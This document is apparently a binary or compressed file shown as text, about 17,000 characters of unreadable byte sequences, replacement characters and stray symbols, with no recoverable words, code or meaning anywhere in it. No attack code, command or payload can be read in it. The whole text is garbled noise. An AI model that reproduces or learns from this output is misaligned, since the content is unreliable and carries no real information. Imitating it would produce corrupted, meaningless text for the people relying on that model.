q���w�V(�c��!��߀�a�������ۡ���c�:��X>	}�� 1��M�s^��@�)�W(�V��*�灚.�X��ԑL��L	?�Hq�km�Q�i����Q����J1���Q��1�Ejҩ����Dz�v<������<����c!֙: ����>�j�Y@����A����\N���(V� ���>�+���A	��v��n�����F��o�S���~�SlKp��|Р)1�d��>�b�	w9OH�U:�/)���n���?�j�%�H�a�x�R����v����h���`���!qq�Mϟ�q�蒹�F��t����!?(�Q(-<��ނ3/�U ��r���)5�������,�~-��璁���(Zʠ� /9�����3������� �?����B��!T�2������*�` ��^/v��5��	��E���q׬s��2�b�"�\b�<\��!�YZ6�w(�Q(�
9�}O8r?����s�Ǘ~�ȑ���#} �3"'��-Y%:�2"!^&���l�����U��c����%�8�	"�?�r�	�&�a'O�U�������4�*Q�熃�����a�5�䐓��ѕJ,\��;����\Z����,���&��-�0,&y�b/�����:���T �q#h|,D���Z��&M,er=7���S����S'�3�=�/����C��L(��b��[׎)8�`͏�#��+<&�-�s�Q?�ʒ�:���m�Г��}1��R*=�9� �,F!�3#�c������q�������&�K�(�����w�
 ����),��*!"#$%&'89%.:���?67HIJKL��5M�23��EZC\]^_P��TUVWh��@�hno�O*��@�Qxyz{K-~pps�e)��0s�'(���F�dΪ����u �
�	�-�\~��:
x�1�7�b�"ԁ�A���z�*HÐ�ȦrYٖ�� ,?�C+�q@@܌P�"����Zs��,϶���Ȉ�Q;�["�C>%S?�wkf�
hIY-��yh̓�"GpfD�������S�^:�����3�y:�D@O\�ޱ��+Q/�L'��*�m_8��N�8<"�������*șp����Q@���ևH�l�l��,�*�奶���*�:'�844qPEm��"�*7d�1���6b�|7�S,��l{��p���%�� ��U�����^xY
�ϔk� iD��(�Z��@%p(���X��"@j�NPj�&0��HY�6���� ��
�xIZ�w�,����H�m���m��m�+���"�H*t�lm�`����鮊��k �1X��;��.�`(.�W��I�`*�2�(!(�!���pO~�o�� ���XI�i�j0@��pZ"���
3�2Z,<��!��ڠ-!/��H������!�-��8^�#�=΃S%l¤��ЉK�zd 6�i,:Q� �B�#f�\��%�n�/k�:�02�/A��ƽ�x��;�I�����$xJ����,$$���e�z�w��
s#9��*9J`x�N>
Y��z��$l���OT�M�g��j�F�D�����{ �?*-#yJ:AC8@d�Ҽ�ZyX�HI;��J�$ص�?����>QdR�w:<��O5�\P ]�.9�7������~��I64�T�[egY�v�jW�Ṟ�ۈ'铣8�ҏ��Z'��[�,�b��� U4�:�����G=�Ų��F��^�I]���W>:�0DϢ�b�D�\w0&c�� �[� ��3wd��A�?D q���C�6&��L؉��l7�Y�7.-8C�8�I'g	D�l#�gz�<�8'�@���n���I�rC�v�h�wE�d�)���j��̎T��� ��Ő�s��I[��Œ\������P��%�ې$���ɡs�r
���̸���[{�fXb�ꃕ|K<m�	�h�P��6g���+�_�[ID
�̗& �d�*��4U'^�N� �ÌN��	?��g |�GTP���
�t� <� ��E���_�#D��w J���N�lf����<N���Ⱥ��,LpP�j������V����T��H���D�� U��Q@�N��'$ݤ�	O��,�T�=��vi]Pn1�����9
=�m�s���&j�(M�?&�;�1D/�{�"~�Ɨ�D�١�l����� ʛRކ*��`ʯB�l�{�+l���0�5`��pX�'�j=���Bѝ2����}��
a].[ˈ��( �l�/�5a�E��J�K��Aп�	��V����R��v��w���x�����U"�����9Eӭ�aO2��Ƃ+��AہIZ�[9�K
y]�ި$[�#�O2�&�����.���H��)�,B��3"��b��׻p���On��SBٛ�8��ʁ�R���̝� \!�%k�ᣄr���ޙ7k�s�H6����й��G�8A>� "�ꃁ`z�-����yQV��0W�L�wBK*�>6�I��6ޝ\ݑ�2���=:2��`*[vr7w���f__�x�H�v�-F�=|zn5�dw��������&�惒���)�P�̭r��1q(᭹�f�������Ȋ�)���)��048��m<#�a��M���G�k&�К�.cIo�|H׭��ki�N:��e��i��S�_}�fT ���b�8�ģ�����O� ���9�F�3��h�#B�a�勺fF�ֹ��U��\��1�.�%�g�"�;ҍ�i��JG)���U�7&*�:����ªG8����W�3�G*��}���c/x�9w��*�p�� ��Ɋ���V����Ś֮}9sZ{��)�&�	���Yk�s��8�����[vJ����aLa2��%�!��Fe�i����ܘm~i{Z~��O��ϊ_xu�����KT�%�J�I�cl`�4��_e56�O喻�����A�z�S9���=��@c*ҝn61��&{��\o�����ߝBX_�+���h&�uc�3�V[��ud�M|�vN�(>�����b���gf�G3V�K��RU���L��pwJ���0C���M�u��E���/��xG�B��ͣJ��1n�������@�LJ��r^3��/W�63�7v~0�N�~v�0L|3�8tm��tj�վ��C_G*2\�NnW%4Q�ub/2K%Í�H]�(Ʉ� H��؞`qsI%5e%Gv~ˊ;Y���
9hIt�q��=��swwx�m�(�lo�Ṏz��`�(?���	�Б���/�َ#K���;	�p�b?���
dϑ�@���H�!˨�@�����H�u�
��w���0
��櫸��;?�[� ������s��S��p�������8�@��Z���0{����)��p�M|Cm���؍�0�=�� �G������]׮���nH߉�p���칞���*Ӓ�\�~��¾�z�h�ú<r�:��u|�f�r��n\�L|�`	�z�Z� ݼ�h�  ��$���(�����6|�����������i{9�.:]�᨟��M=	��w��-
i�4�����l�d	�@p���{��.PQ�����H������k�]P��^� /ɔ������	��x�ڇf�S�ʨ��y����J������&=�
x�+�=�`
����^6� ����
�p��}���j@��������jz�g �p�v��s��A�W~����*���t��� �c��捐�X
���lH��_y������ӑ����x��Ѧo���w
�
�ƛ(�.��0��`���͑�oYK`��+�f��!��t�����U���AN�Û����6�q{ ��0����O��P�� a��8��z�H��8!X���6��k��a�i��� �jOj��p�k��p��Z���'��������}.���g���jq�l���o��.�4Ak ��X�o@!_�@ ��l/sQ����ҳb���hQw�T
���y^�.n�2fj(y�� ��+j�j�)�*܊q����o��e������< `@B�*�P�b�ߑei�Ij�/�+2�Ӌ�-2y+�,�=�z�������J�;m����� ��)�-��2�4���]Kɒ�����" ��*��.*� \�*�[�T��&��#B�����������^/9с��(@��-��T�'[���-�+�0��h-�iѕ *��.��*_�"-�"%i*�w��b�8+�R���?��$�B?9�f
��R�5��H�� -����J����r�������1�|	�R4���рR�9T�"��9W��j2"�:�*+�b�'+�"͐P.�g�,H���Lۆ�r��m#�כ�*�݈S�ܲn���p��ZR�|��~�6p��ģ.j�9909�Y97���3���K(d�#xR:�_��y��P�;r�����b��k�3�q���8創�˻��H?Y˷ay�w=�s�ݣ �&i""�S"��R�:W�����[��'���/��}�P=&-��"������s	G1��m�0��0��!���(0�C0T�=ùc�P-1���X�~	�:Z1��>�'ﳉ�!�ȣ��¾Ӂ��-4�ڟ>fh��?�3��Ҟ�� �2іP���߷.c09AC9C�i~�f�p������n1��#$n\�y⹟$�B;�;4ḟR�.[�<�#?bN3q˖��I�K�4w�=�xw�x!=D�1�����;�;�fPKл��D���6�$2[M2�R������J�dݝ���`�����K��9/4)X+���&�-18HvA��/(��D]I���ZN�]Nނ-�Jf��
��9S?M��<��E�N�H7��I���*K|���#{�O��O�R&ᄢ������&�@n�M�S���J����h��֔A���	����=�$A
�&����)Կ]�:�Ta���!O#��}�_ѻ��w5�|�.Iq��v�$���� ��4�Sr7-X��>ɻ�=Z���[1P��(�L{�Rq�k�>8��2��ӻ�l�ɒC��-��_]L��R7ڀG�ۊ�G���4��D6���_G9"�̴z�Y#�Oh��.�:�c��l9@�W���$�-؆�$����*ٳ=
���<�!3��Ak?��D5JZf ���ٴ�3��EHnD��>���#� h��UH�X-F�m�^��2������_mO���&8D�1(]�w��Q��E�/�y�[��W
�Ȼ;���NO�o�;��E�n3�Ֆ�D�y�E]A�ĲJ�PR�[d%��x�[t�?�Q9k/S�F]�Y�TX��/�TB�8_�?XZ�ly�S�R]Z)�I�qP�U�rRX��P9�'y��x�@f�@�XTF��T��hAcK���S��7�Q�Q�k�u���P>���TE،�f��?8R�k�Q�S]�IR-,c�xj�eHv����8���ˠ��2| ���yh��w�#���!W'��㝾MZA��|����j��Lh�ħV��kL֭�������ix��;{���fE�f?��Ӱ�g������/�kj�|lئ�&����_mS+j*k��j5�͖n$ռ[>B4���A;o+�zZl�!���$�'I����f�mp0a��f�3�`¾W(���`�Q��B��v���,A��VU��Ln�o��$���5��l[nR@JoW��2����b�dqd����8*JkxI9͏w�+6�W�2.H>.���flf�Ic5��"����bv�V
�jzeEme��W�fi��b�ǔ]����;뀆�]�����ah�6X�9;?jn����ʀZf��6+�gA�>�/a�����n>�jVjZ$�e��E ��UX��_�.]>�s�6,ކ�xh䨧��*�ϼEh[��G5z
�,�b�(ң~4��-��,���bLY�e5���~�7/�v����|���7���'�^;|��4l����I��|E��u�^h�w�w�W�gD��}��$le��\xJx!p�{�y4���k�l)��v1곀 �)R]D��� �*��L�R�B��eH6s&ic!g07�T*p �zk�
*'��g|2�es��
'Ӷ�'ץ9�-z�u:���[G�꾎�h�ʾ�
oH�84\�M�תt�Ow�)7t��r-��?���v���

������ ������
�!"!,��
�#8#9"�-<
���7&��ABCDEwFGXYZ[\\�?P.��9P�S� �18o( �����le">!��{|W��/���aj�h���u!Z#P-�W�<���=�����>��ٴaH�ˡ��@��qȕܜ�k�,��_��%<�����.������/�ą����`���K�l�C�́ɵc�Ɂ-�{~o��(��u�}����Q�����v����!��Ł���p��4ܣ23��?����x�$a[�	���#Z$%�I�Uj���6z��)���#r��mPR������nNp��l�:��l�K5�.L"N�� �ؤJ�w,�M65sxkC��b8z{׺n�s*o;��S�.�n؛��O��}�W���zE�.ZL�D�������	����
4d_е�=_�{� �N�kgY��O������<�+��
j�*��G"<�G���+���Ѭ�z�l���G�p�|�lm�,}���"�)w����q���������J���򈈏w�
 ���������,-./ !"���# +&':?0123"��4���HNO@:��DEFGX���Y^Y<"J�AWhi�'mno`a=ad`V#Sgj|���qpsrq�N���y[��\ ���+)K��N��9*Mₙ�Z&�1�����bό������ٹz���[�����]���ƶ�R�\��C̰��
Y�.���r9��9�ϟu����	 �­�H����-z���&iw�,�M������)5s縷6"Bxٌ0-Z��t��i�蜣}CpXS�ꋫ��H�*D��wD�mʵ�/��&����"|ն�Ɠ�5���_@�3��U �/tO
��J���52��zh�
K4n�l�g������*w�HLs~gkC��v�}LG�t�v�`{�y��j���>��R�� ��Ԍ�r%�i��Y�w���콠�������2�χ1�*j�b%�U��:�SQ��L``kȪ_����꛴��w���O�rO�|x����I���l�� ��&�*
q��!aj�~����Z�n��Ȓ��:�}q���NAA�Z� �(�*�b���ԑ�̰Z۠��i/��b *r/)�*`���r�+�a�q,�
���҂�*�)iE1�׋2b�O"�c;X� �=��-(D8Lr�d�0�K��� <`� <1�Ż�H��4|F�g��r�8�11�"o&S"k�Z&��$xJ��$8��� '#lw>^rS�H>�Jy#R��Z��:N�3Ӭ�;"��H�K�9�3@:�#�i!�2��Ci˭��~Z:��y;�~�{Fo�@c"�Y/��=8�^|['�_E�� ��e�0K=�����X̛4�R�1�c?�Rח
��{�'��"����U���1i�#�<��M�Oq�Uݻz�m6��j3�fo����)����'E�G.�( ��uz)K������c�UEPe8��I��Mmm�ƀ{}euh�6wb�G~�z`��X�ʺ�A i'������`��{=s�~�i"e�����K݂fUA��a*�|���Uz���π�u&��K���,s9"��d��@J�2���)�ٍ�&�e�̛X_�ؙ�q�|#��gԐdކKz6����{hLd<7i�J
��j0�K3�پ���r�9��9#Xq���ز��d|,���zW���˓�x�*9H3��5,��+�� �����2k(�_M>ŝ������ Dw�\��wp���ڟF����` ����-���i�\����Y��-�ŏ���g�м(I�@�u8��h�D?éY��t�(��D�@]䆡���w� �i�S���>� �x.��!ວ��?��"
h�������7�Կ� IͰ��Ol̉4D՜��hː����e�̫F�:Hwxq �F�,ML��\��|⯽ᶃM�*0f�r���O���䮿�]L���Y]m�(cr�3����6w��Ƈ��f���{��ORH%������:2���%���^� |%��@��,*�bF���]4���k���A��Ε���x�K��%e���8����5$���RZ~< �%��CR^2~=8%���SRR~>0E%��CSVr~?H�&���yѨ��m�pZ� �
g�?���I�x�����p.�.�~E�Q�f��)�n�������Tڈ!�r��l�i���zk1�p�X��'�g�BSV�.�������W�P��Dw^f�����ߩ����E�l2�fM	�kV
3ۂk���2�Ǥ'����t1�8���!�DC:�q���vy3,>��y�&i�AYa/�s��'R��L���O��z�V h}nڛ��y��4���̹�~,;=^��݀��4륗*`zmlq�.�/�ǧ���z2p7 z��m>n;F�m��D���X��9)��T�2E�;�;���IC]�:�<�a���[�λTt�b鰒C�;�	��C��r�%��y3����f���wm���ZYk�-!��fϰI>TE�ub��rP����C��:C*�Zu"�jQ��f��Bl���Q5@>���z��_;{c���fѯ�Fn�[,E�[��5�=4��X8T�� 06�r�λE .�0;�o�:��"J�]Մ������A�R	hjY!\����������K&i������p�M�OuK4�0+��6I-��'�
�ꭁ�ӷW�@OzuZ�a{`·����cʤ�	Uրz@�i�E����n���)�!��h*�w�?}E�'hE��/ϊj����08:V�W�Wю�}rϹ��3=N�� td�ӴkcpO��be=q�5��gҿ�����pG����<���O&�)s�h�!E�/�FwT���GDo�y�>�w�Z���Mg`x��M_φr����u^b�g<��Fu�Yص�����@w����ʬ�������&��ς){�������"j�:�����(M�ly�dM	���o���,��YM�Pۆԏ
���o����� �?��w����B������
�/�A��5��i���[�ʜ�K?�O�&8c����]�Ey��/�Խ
��T̂� ��|Ƈ�
�8��>�/o�Q����9�c��.薫|ۊa���қ�f*���L��.�k
�� �WτOm�fܪٰ"i�������4< 
(��]�tJ&h�}:�{���ĮO�D����ְ� �т^��5��Þ�*0��P�4��m�/@���]��; �FY�m��B�}[Ƃ>�i�Kp�]Lw�@�P�I�>�h��#��=@� ��`-�1з@�^ i�� �������>�C�:�����/��|�50�t��N�1��<�4��N�4�Ѽ< ���/�7����?����=?�-�z/���Ȍ!��ծ0��˄��/�-IO���ȸ8������y�Yi��1�$޾U��%����V����k�2���h�ǁ����0;�Ǵ��oEp��Q١��q����EMФQߖ�Q���w��p0��MK�̳��	�q���f�7�ı�����������'j���^�1�/������=��@��,���@]RP�B9[���E}��;��Q��K+�n�� �I��Y��A��Jy���	\���.� �����'ڌ*�*��)�PA���D���
l����B�p�]��Ⱦ�� �d]���x��pl���
��^�`!��5,��
8t�����+���p�w+��o����޷��+zp�Ŋ��Q+:�X�z)*٬	_�в��!��:K�S����J���� *���
P�D,j0�|��B�*�-���g-�w�ݼ�.��ՠ9�=�xp��2�5��}��冸�e
�Ñ,��}�q�1�(�2�+��9�ˑ⽁�	�"Sʁa��HA�w�]��R�r��4��8� �`�$�p$B�v�@*-A"��.��l��*���!���\�Tw�������+��Fr$���Ř��+*��5��m�%���������աYК[�� �����.�Th{.�#�-%)��q�"�qR�9t"
-���ŝ&GQ*/�$���>���m�Y�9���s�'�3��������7�:�Bݙ_,�o��^!�R~�M�ޥ��wa�e���m���)�b������u����Ɂ���v��gĮ#�6�!�--� �+&u-\�>���s��9&�����E�@��qU"=��#�(�>�챨��2�=�-�%�(w^��1 ���n?��c����W�8gH+/x�b"���{��S��==���ӳ+��8c�*nx1S�/�0
b��f�?7(�.�{O32/�я�5,XO����$u��꒧@���f3�d�0H�q6�<|*5-h�y19�8ps�(�3P4Ss)���27�HN��y����q�����������������w�
�����((��� ./  ���%&'89:;<=>?01234567H:-!LM�IABCDEFGX;KN\/YPQRSTU8[]i�Vmno`a&�jelbxyz{4heL@|rstz�Nr������!0��@8�!ʱ��� ����i	O��~��)lѹ�<��-O���ըQ�	&���P�����v2�z�����e!�
�3���=�]#��*�L�^�ʟ���\���ʮ(V���ބ��w	�l�a�a��(>'�ߘML�C�^����v�>g�ʨw�c?�l���]=� ��5
p��)h%���P���Җ\��dL:VZ�T�N+��<;nѳ���F4�h9��ɵ�
�4�-D;|(�T1��muV��(w�!����e]���`��zo�,w����ܿU�0U�T�M�(�/p�L�=����'D��H���C5�@��̕��H����?���j�LP��x-�i��
O����I�ۢ��`�e��w�Q)���/ ^.������1�U�EJ�������۬��+,рL�o�ʱ@�z����ȭ��^��!�1-��������z���~�.����{n���I���B/���
H�^=�W�%����*�� �ѫ�Ǖ���J�n
��[�&4�b�rh��F��,0���'a��.��{ծ�%��*.|BW���*a��BW��lr1��:��V��a�a��>/2j��ʍ�K�?����yw	�y��:������\�,KBc��©1
��P����/#�m�H�������݈���P���Da Ǫ?$ X6�2!?�����&Of��,�����6sQ��^��y'Ҋc��?BE�yAUBꤝԄ�yu�@]l�B92������ꃕE�*���p.��"6�V�_��`�wu1۹,�mGI�䣝?r~	�?�9�p��,%��M�UX	�`�@�>�z@_E?j��E�ޏ���<���oy�k�sI�w9�5��ϊw�Md�D6c��X�M��r���a_��|\`���>�g�6C���=e������Y����I@GZ���m'�8 ��Κ%��c���i�� <��	�ؖ_���8�O�o��zf�49h|�� �N�:�.Xh����9KT���&����Wt�������oS���ډ)c@��̌��z���(�q-�N��6z]��Mx�߄��Xx�兯�D�$ ����#����
�\����=ldw�ь ��\O�d�$ޑ��B��ubA6���A�ߛ�7�����k�j{�	 ��pC��[����j/p��������@ (:O^@,���H���Fh���YZO~��5yƮ6.}1/m�~�ĠK�R	��j� څh��<9������f�5\FH>6�x������Ib�)�G��:*
����3��C��
ʱ�lƢ�gmC���>���{�������J*}�c��y�2jD2JO�!�������.w����2�M��+y�$".v x�"��>\HJ��j�f�g��c�n�w���	��U���.��#�l�@��6�/
H��H=�YaJ�&PIՉN0&��#:j�;J5�嘣T׼CZ��9x��u^v'������^-�e������n�%������e����2#_>�#�l�R�CR*��lhׂn�"��Ke�.���e�����蜟�R�h�U�t�"���3�����O7�c?<�������w2j?��]�y����;�=����QL�E�'�2���;���P��:$ߟ��#��}y��ŝK��g<���9T�YJ>
���4l��tD<	��f��	Z�#. i�;^Pl���^,��X<���A���)?E�W��o�/�+2\i\���},������#h�h�������ʨ쐲hD�4���=18#_�LpEea��!���0N�`��z-t���HͲ�����w	��6A�D��F�A�v���w��lx�Yj;[�S�[DD$�<(:%�c�c���"��57�z�9���D���Z��:-�P�)r�.N8�V5�q_02���@0N��>.Y)ƜO��=���
Uv�Ծ�?�N\�¶������A�jZ�q%ݖ���D���J)�����Y�ϸ�X�{sT��w1Xf(�u`���:F|.gJ`��\)�}"�#�A2^?F}&�uc�L8���Ud��3R[F�<3�e��To�2Ouf�O3U{F5s�gg�hw�pwJ�vx���Q�GpN�vy4l��qB�vzG4n�GqF�vd�r4`��rZv| ǵm�'r^3v}85d�GrQSv~0G5f��sUsvH��n�tj�wp2��zGtn�qF6|/��`ov������uD��s0I� �g�7s�7����z�Vr]��o��q�6�L��}�zqd�k��!���� ������j�hυ�p��Є��o�}?\(� �s/� ��P����Ѕ�`���<O�_
L�

���|�w����!(	��
��񱠆�P��Є�@�`j���i�����h�p
�
̀��P�	O��`𾐆�p�0���p��i� 
� 逘����
����P�p����Єp�
�������P��p���p����@�������� ���	���h.H�0����e_�
����#p� 5�(� *��@�2��Qаa�� �!���H	� �H@�8�F@�IJ �_w8���B��?������0 ��2�L����N�mPG��!9��`/H�p����&��������1�P�`p�q� ��`��1��_� ~��N8p�i@��c��� ���O����!	 ���1kPƱ򪱀́�@����װ-Ѐ�X�q����������1R}�o�Ǒ���Q��g 1w��Ёj���� ���0P����������Qс� .@� ��u�ہ�@�a�0�P��Px���A��M �	 A�`3p����7q�1XA��-����_���qNAax���Ac�hڠ�1�87Q�p���U�A����2AF�)�(I!)�(_�P�* ����6��(ka((g�U������bw���� ��r����)��T�x���TP�Py��������r*�,}��"��2*��.�q�tؒ-��q�2,�a.ׂ�b+�*����(��)g�
��/ �/��/?Q.�-
�.&!B��-�4�! >�!��,��[�� 
���
:�.!�! �&r �rb�*�XNA��>� �H���)@�j�.r.#8r��/h$��"�/*yOw)0-z�
.�"�" ^�%R1!,�؂�����%�"[&o��db ��,��-��!��*�,�'à.c "�!�q ��/e��8B88R's�Ӡ&��!�S%S�9R&,���.{�$f�%.�8#��s(��#a1M���~�1�(�9�O#��b%$ca,�<��:a��T_��=�
ӣ	�3%�	�f�>��KJ%�>���6��8>��?;�>ɢ?��?*?��s��?�s?��_�0�0_>��0�w?��s0�0K�<�1�0�>31[�1S�C1*��s1.�2 2"32$S2&s28�3:�3<�3>�3032334S36s3H�4J�4L�4N�4@4B34DS4Fs4X�5Z�5\�5^�5P5R35TS5Vs5h�6j�6l�6n�6`6b36dS6fs6x�7z�7|�7~�7p7r37tS7vs7��H��H��H��H�H�4H�TH�tH��I��I��I��I�I�4I�TI�tI��J��J��J��J�J�4J�TJ��I�H�!���w3��K����D��H��tK�tK��3��L�D�81K\���A���3�xL/hL�Ā�������$M�4M�TMՔ�L؈�DM��N������M��ϔO�DN��O�t�Ɍ���(��(5��M
�@�@���O����$MԊ����3�(@�����4ATAA�aK�B,A��4�؈��O���������Ȋ�(B�TB��C?�&�4BH+H�C9�4>�Ԉ��Ajx��O�B Ԅ4�3���3�4O���4wDj��>�&J���]$EDt��E<3EJSE�Lx���EL�BM�atFct�f�3�d�wD3z$2�FiH���u�X�耇�3��4��Xɍ h������Y����Y����X:�X�G�����唄傫�3�xZ
�[&�GNTZ�و���G��2�[��A|�3�埸�\HY���\� K�]�%�ď�]54\;����舏�[K�^H^Q����_��_��_��_�^$\�U[�S���\��^�`^XX�xw�5PUPuP�QU_H��x],4A8QUQ�Q(E\�K]��%^ ���X��U���^�%TB=�S>�S0�S2�S3����_�xS�TN�T@TBՍLe3���.�Z%��X����P����U�T���V�Dn%UUT �Q��6Gu�Y倛��X_��]
X�V�Uuy��l�3��d�Mf�]wՀ�WS5P�R��R\؈�h8�U�FN�R��i�W�xV�(Wb���WU��!R8ӈ����FOŸwk��k�V��k�k�V���4ghX�p�jp�i!���$���$�FW[�m%2<%R�Ƅ��o�D��4ɶmX��VU�W�6VI�W�xk.�n �U�V��6?�4����y�l6ET!HT�`Wuo!hj��`�`fk���?�eo�h�ƀ�Fi��W�2%ZUU(va*�b��ix�n�y`��o��a.(afi�n'5]>FnXaa�aL�a�c` �a�fb�W��m:V^�vh�����26���e\�e^�eAƀ���"�w�$�4��o�j�e
xdն���OӶNYօU��W�4i�d��fc�n�]��p��cX�ƅ��2{�4}aⶉ�X�֍g`Vd�x!l��x�xJx1l`��r��g�y��y�xNhcCyIcy��i�ggt�nw���2���.6��Vl�wl�f��j�hp�d�{Fvf��2�����|1&n��}��b��4�'��'e~F|���>�~�f|�'P�W*�v~�w~�W~��|e��s%P8�w���~�m
�p�p�gwW���޸@S}�l�(y�z�X��q�q�ga��`�72g�����|A�-���j!(|��b�cfQ<QG��ǀ�hr'�rK&�O�~�m �4�e%�r�6q8sPEp7矍HU7g%�rS�]1��S�oSU��r?��݈u%f\"s�gqc�9�s$#teGN�Ǆmgso�]\Wu*���
���������� ��* !"#��������*� �)�%<?#M/NL.�*w,@AZ[H��Q�>T=#�*97�j(BNe�Y"�1��!G.{fst^r�r�8�P��/�i��F��
o8����z�
9�H��ٜ�x�4O�Ա8�*�ݦ�>�1��V�[�����,a����
1�a�.����#"]#бn3< ��4�}���Z�wȝ�F+���u�4�<�U����"�R:�G��3%KJj�*�F�8��Jr\�ܸR'Ýg�����ޞ����<����F:�J�ߢ�8�wd�0�cVE�g(4"f�2�@?�	8#
�>�o�k�N�i��	���Y�=3n&
�ٲ��;^6��FR:#,��I5�Es'���}��Oֳ�I-��_�	sdo�� �@ߢ� �h�:lhʘ:����jʓ�\)�p�p��>`j��X�;t�\���~j�J}BȎ�l̞q����[��"�M�]Pkܶ]��!m�����=��m��n�.!n�>an�N�o�^�o�n!o�~ao��`(��`) �w"`*�p���e���-
Т!��ba䂡 �A�b.�2�-޶��!**���܈/+�"�����1�$��*:��0&���A����ǩo�YG$�^b@��aҖ�a�eی�MO0>U��݈ߥ��@\��i-
�3rk�8��s�'qF��2e�p1A�+� ��Եޙ�E3~�B��BO�Z˛���@��Ng7z���è���GK�}�ќC�.ԅ��U� �|��H
�{�%5ܦ:��KG�w4zZ���g��.Y��R�%�A�+}ӪP-)~RI�s|�����ߵB]gl�B^x�k=Me��;LZ��[Lj}}����f�o�}U_aE�W5�u��� �|��3gQ.s�\�g��43����F��!�ÕZ�f�#t�R����kqy8L�����J���z�-o�zْ|��A8/����w�{�1�CY[R�z�׽K����pW/�vO'�ws��A�y����XU�� ����6�Q�&�䶺�A�@�rw����)��4�����_D"��� %�S�袆�3�	�h�H�fc�'��D�P*�o��E�Y ߬9�>�A�\���L�
0�0�MD�$�T�p�	0�ݫ�MX��L�A*�9��V`>(������_X2И�*��������Υ�qY߶
�6`��x�����i�
��k��I�p%��>���"0��z����h�8̼ɶ��ϫ��N�����d�9��Ğ�G�H0R���^��O�Ϡ" ��[�qB�E�ø���w"���V0'X 4��	є�؅�2�����Q,Z�#􃙟�B��3��O9���N��*���A���L�P���@�c&�o��Z5X�y�}����5i�'��
>M���̖T��*�Y{���(�����։!��DktّL(�s\�y�TpB�:у�I:��T��d���[��X��}�������j��z�������V��ƽ�Ҭ��.�I���%����Ҟ�Z]���W�;�^�9���w�uIHx�H����֏9�(�.���(	Ī��L
�l����L:��ԡ�@
�JƜ�,Bd侳<���\ca���	d�%N�s��B��9բ�/�+��&�C��GOS{A��݌}4��j~�E�B����J�>�MQ�!#��@����]��2/�&��rR�,�:��iN�+PE�m��dbM0#��A]	q;�$�p�1�1R߾���N�꧲L��r+�f�#�]�N0c�pN���@$=�j?T���`�xw~9V*Mt�`��zR�T���2c���6AL2�uxȺ�K�8�.���;�W+��,l���SQ2஫�����޴ѺG���X�hƟ���p��&N��aX�5|��A�n��e+�;�2s��'�R@k���뉾@���|���r�.��tԅ�d�.�iH�b[=�셕�ݺ ����>(<��U��<-3n| ���MP��>�z�0ԝ��.���9�O�)�&��JC��h�7b�a��\�)E�q�w��٠�u6�	I�e��� �1�h1o���Swd��HE:����56��]o<�7+i�f�䣥�Q������>3zG���	d9e��\�w�=Hu�����\~�&1T��������t6Znx��6��b��P������\�H�w�:�Jy�?��[��/�UDk�~�m�5?�LqF���Sr�	qq']��oj]}Q�t�����1k���W�)���y�BoƑ�0�{���)e%����bMl\H�Z���wv�Gr{
AT3���C��#rf�[̞|�{�E�V;r4��O������h��&"PjY�!�}y�Ago1���l.s��3�v���:[T�48�[?�G��?���Z��I�7��m��ق1���k��?���f/�-��Y��/�`��w����H�T�o���h��
��7�B�������:��ƾ�lB	�<	���N����w�H�����s�湰�4���� 
�����{�ꌡ���� �Π���w��kܧlڼ�����`���߀���m�����2)#�	��d�����N���̓d���@�!���{�׉��`�->����
p�{����K���X�ˣ�����<�}N����p�������f?���������酹�%�� �9 �s>��k5�� +����Ҿ���`���K�MΥ���H(�M
�d�ޭY�kY�nz .�	�Y��O�2�� �� �9�T������o��K�cȞ��Z��8�����	���ƭ�k�S01��Z���%��q��E� ��/�͌{���*<�찔� �fP�ׁ��`	�q����ڜ��-�:}=�6��g�a��O�nX����p9�z��¾kߩE��9�y��⁃FY�ƌ����A�}/ދ ���@����1�/=�a^��/`�	���q���������H�������w�
 �����)*+,-./+�"#$"�� -��%=�912345)0�6�8"�KBCDE>HFM"N[QRS �?>h%ZOim%9]_TdeQ�fb���}~qps�Jb��~a��8V����@8)��� �������됹�M�A��j� �����)�a�,�o�U
i������Q ����
���������5�ş��R{/Z�ʁ���|b*��*�\$N�:B=lA#�w����%���7<Cc�S*�a�e������e�~��ע�1z��.x����x9����3���xlB���r�9+����zy�0�ۗ��c����f�P~�<�{���Ng�':ȴىP��W&5�gV� � �T�h`�<T��5���נ�p{cWG77w�A����=_�ޘjE�_Ih�	�X�	���i�� i�|���������P��D��`��6��� 0V�����|��D�j��X��ެ!�w��ї������.V�j�͇^� m�
���V�  �AV����Z����"���q,���|Q� р�̦��ZHa���!���"�)(K�� )dM�@+�@.z��-
�z/.	>/ʒ, �Z_Ӊ(�Z/��a�>��!�����cd;X�0 $X��'�j",(2�<F�s�C���,3�$�3�[�C��PC%���c"�ag7}��f3/4�y��e��w�g!�V.@�ݼ�xw/v��o.�S�4z�:x0>�0g��גa>dzC�3���_��M�w{F��d&���:F���:�s�k��R
�6xT�E�qd�Xz���0���ZH��0�ݼ�܇��<7��>�����/Z��A諚�V���4���R4PyGKH�~���)Y�qV*&r?�	��0�:qO��&�k".�r.&��**N�q�d��p�z1T*/�2�y�b�W�s�<Q
G&�e+���`zf6P���UZ�G��KNo
4�B/R �lD� w{2�� |oktr�X���SZ��"��u�O��{\��s��nn���'���芃~���A����p��w)J�H��4x�*����φ���
�*�#�����cଫ_b޿�O����hՆ+�+e��5Cu�y��%���h!]I��Y�TL�a/�I}X��]x��,c�����bb�L�9K�A�T��O8���:Rj�訶��# �?��J�ܹ�{+��p��� ͒*sBnJ������ѹ�89�Q4"o����w���H����|u)��E�5pɽ>e��LJ��B�@��m/NP��~��W��\0yO�x��J�p�!=�.��l��H���2�۝�Aݩ�l^$т�*�KTι����>��;Ӧ�Z�����G�-���ġ��.ۓc�̒��������Q��
�A�R��Y�9:�\in�Q'� � h��Bo�m�i��Jش|�jn�!�E9��tV�������T��sĘY/s��EA��* Jwq���0.�M#�"�D��]�7�a�B\�0�"�ݎ���6�֝��`���^���·�������o�}�]�}�$�
��yC�]Z+�Լ9[�z�	l��,���;b�$�P�?."��%��sZF�+����u2�SVF�'v܏��ӀUJ��u|%���"}0_�����%mҿ�e��9JUe�?3hu&�1CR�UN�`��y����a���'����:��CWvr7��8��h��pH��8
�Dh��pI�8w��i��pJ�F8�D��cK������z`L�X'��j�[�ܦ�9�͊Z��W����������������Z������p�c8����2��@տ�R�']Y��YC�
:�����5+(��Q�
